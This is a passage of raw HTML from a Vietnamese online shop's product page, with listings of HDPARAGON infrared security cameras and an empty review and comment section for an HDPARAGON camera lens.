					<img width="247" height="229" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20229'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_18316_HDPARAGON-HDS-1885DTVI-IR5-247x229.jpg" /><noscript><img width="247" height="229" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_18316_HDPARAGON-HDS-1885DTVI-IR5-247x229.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-2-0-megapixel-hdparagon-hds-1885dtvi-ir5/">Camera HD-TVI hồng ngoại 2.0 Megapixel HDPARAGON HDS-1885DTVI-IR5</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12781 status-publish last instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-2-0-megapixel-hdparagon-hds-1887stvi-irmf/" aria-label="Camera 4 in 1 hồng ngoại 2.0 Megapixel HDPARAGON HDS-1887STVI-IRMF">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_34239_HDPARAGON_HDS-1887STVI-IRMF-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_34239_HDPARAGON_HDS-1887STVI-IRMF-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-2-0-megapixel-hdparagon-hds-1887stvi-irmf/">Camera 4 in 1 hồng ngoại 2.0 Megapixel HDPARAGON HDS-1887STVI-IRMF</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12779 status-publish first instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-1-0-megapixel-hdparagon-hds-1882tvi-ira5/" aria-label="Camera HD-TVI hồng ngoại 1.0 Megapixel HDPARAGON HDS-1882TVI-IRA5">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_16226_HDPARAGON-HDS-1882TVI-IRA5-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_16226_HDPARAGON-HDS-1882TVI-IRA5-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-1-0-megapixel-hdparagon-hds-1882tvi-ira5/">Camera HD-TVI hồng ngoại 1.0 Megapixel HDPARAGON HDS-1882TVI-IRA5</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12769 status-publish instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-2-0-megapixel-hdparagon-hds-1885dtvi-ir/" aria-label="Camera HD-TVI hồng ngoại 2.0 Megapixel HDPARAGON HDS-1885DTVI-IR">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_18302_HDPARAGON-HDS-1885DTVI-IR-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_18302_HDPARAGON-HDS-1885DTVI-IR-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-2-0-megapixel-hdparagon-hds-1885dtvi-ir/">Camera HD-TVI hồng ngoại 2.0 Megapixel HDPARAGON HDS-1885DTVI-IR</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12830 status-publish instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-2-0-megapixel-hdparagon-hds-1885dtvi-it5fs/" aria-label="Camera HD-TVI hồng ngoại 2.0 Megapixel HDPARAGON HDS-1885DTVI-IT5FS">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_62029_HDPARAGON-HDS-1885DTVI-IT5FS-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_62029_HDPARAGON-HDS-1885DTVI-IT5FS-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-2-0-megapixel-hdparagon-hds-1885dtvi-it5fs/">Camera HD-TVI hồng ngoại 2.0 Megapixel HDPARAGON HDS-1885DTVI-IT5FS</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12807 status-publish last instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-5-0-megapixel-hdparagon-hds-1897dtvi-irs/" aria-label="Camera 4 in 1 hồng ngoại 5.0 Megapixel HDPARAGON HDS-1897DTVI-IRS">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_39170_HDPARAGON-HDS-1897DTVI-IRS-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_39170_HDPARAGON-HDS-1897DTVI-IRS-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-5-0-megapixel-hdparagon-hds-1897dtvi-irs/">Camera 4 in 1 hồng ngoại 5.0 Megapixel HDPARAGON HDS-1897DTVI-IRS</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12797 status-publish first instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-5-0-megapixel-hdparagon-hds-1897dtvi-ir5/" aria-label="Camera 4 in 1 hồng ngoại 5.0 Megapixel HDPARAGON HDS-1897DTVI-IR5">
					<img width="247" height="263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20263'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_25165_HDPARAGON-HDS-1897DTVI-IR5-247x263.jpg" /><noscript><img width="247" height="263" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_25165_HDPARAGON-HDS-1897DTVI-IR5-247x263.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-5-0-megapixel-hdparagon-hds-1897dtvi-ir5/">Camera 4 in 1 hồng ngoại 5.0 Megapixel HDPARAGON HDS-1897DTVI-IR5</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12820 status-publish instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-1899tvi-irmf/" aria-label="Camera 4 in 1 hồng ngoại 8.0 Megapixel HDPARAGON HDS-1899TVI-IRMF">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_39175_HDPARAGON-HDS-1899TVI-IRMF-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_39175_HDPARAGON-HDS-1899TVI-IRMF-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-1899tvi-irmf/">Camera 4 in 1 hồng ngoại 8.0 Megapixel HDPARAGON HDS-1899TVI-IRMF</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12824 status-publish instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-1899tvi-ir3f/" aria-label="Camera 4 in 1 hồng ngoại 8.0 Megapixel HDPARAGON HDS-1899TVI-IR3F">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_32385_HDPARAGON-HDS-1899TVI-IR3F-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_32385_HDPARAGON-HDS-1899TVI-IR3F-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-1899tvi-ir3f/">Camera 4 in 1 hồng ngoại 8.0 Megapixel HDPARAGON HDS-1899TVI-IR3F</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12783 status-publish last instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-5-0-megapixel-hdparagon-hds-1897dtvi-ir/" aria-label="Camera 4 in 1 hồng ngoại 5.0 Megapixel HDPARAGON HDS-1897DTVI-IR">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_25161_hdparagon-hds-1897dtvi-ir-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_25161_hdparagon-hds-1897dtvi-ir-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-5-0-megapixel-hdparagon-hds-1897dtvi-ir/">Camera 4 in 1 hồng ngoại 5.0 Megapixel HDPARAGON HDS-1897DTVI-IR</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12832 status-publish first instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-2-0-megapixel-hdparagon-hds-1885dtvi-ir5c/" aria-label="Camera HD-TVI hồng ngoại 2.0 Megapixel HDPARAGON HDS-1885DTVI-IR5C">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_46677_HDPARAGON-HDS-1885DTVI-IR5C-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_46677_HDPARAGON-HDS-1885DTVI-IR5C-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-2-0-megapixel-hdparagon-hds-1885dtvi-ir5c/">Camera HD-TVI hồng ngoại 2.0 Megapixel HDPARAGON HDS-1885DTVI-IR5C</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

		</div>
</div>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá Ống kính HDPARAGON HDS-VF2810CS hiện đại		</h2>

        <div class="star_box">
            <div class="star_box_left">
                <div class="star-average">
                                    </div>
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Đánh giá Ống kính HDPARAGON HDS-VF2810CS hiện đại <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/ong-kinh-hdparagon-hds-vf2810cs/#respond" style="display:none;">Hủy</a></small></span><form action="https://digitechjsc.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh chụp thực tế</span><input type="file" name="files" id="files" accept="image/jpeg, image/png, image/gif, image/x-png"></div><span id="countContent">0 ký tự (tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy sản phẩm như thế nào?(chọn sao nhé):</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (Bắt buộc)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email (Không bắt buộc)"/></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá ngay" /> <input type='hidden' name='comment_post_ID' value='13078' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f9dcb22d80" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="118"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	<div class="clear"></div>
</div>

<div class="devvn_prod_cmt">
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu" name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)"/>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email"/>
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="13078" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div></div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section infomation" id="section_1084362498">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row vb-thongtin"  id="row-1644098938">


	<div id="col-1707362957" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CÔNG TY CỔ PHẦN GIẢI PHÁP CÔNG NGHỆ SỐ</span><b></b></h3></div>

<div class="vb_text_gt">GPKD số 0102893352 do Sở Kế Hoạch &amp; Đầu Tư Hà Nội cấp ngày 03/09/2008</div>

		</div>
					</div>

	

	<div id="col-1584573175" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row vb-ft-ft12"  id="row-908680584">


	<div id="col-1420780176" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Hà nội</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Phòng 603 - Tòa nhà FS, 47 Đường Nguyễn Tuân, Quận Thanh Xuân, TP. Hà Nội</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-447642390">


	<div id="col-689188165" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đà Nẵng</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 57 Nguyễn Thanh Năm, Phường An Khê, Quận Thanh Khê, TP. Đà Nẵng</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-23) 6358 8886 / (+84-23) 6361 2886</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-944877490">


	<div id="col-977240194" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >TP. HCM</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 406/85 Cộng Hòa, Phường 13, Quận Tân Bình, TP.HCM</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-28) 3811 8628 / (+84-28) 3811 8566</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1739211319">


	<div id="col-1005527886" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><i class="fas fa-fax"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>
<p><i class="fas fa-envelope"></i> sales@digitechjsc.com.vn</p>
<p><i class="fab fa-internet-explorer"></i> <a href="/">www.digitechjsc.net</a></p>


<a href="//www.dmca.com/Protection/Status.aspx?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd"  alt="DMCA.com Protection Status" /></noscript></a>  <script data-minify="1" src="https://digitechjsc.net/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1766651939"> </script>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1585145427" class="col vb_button_cs medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
			

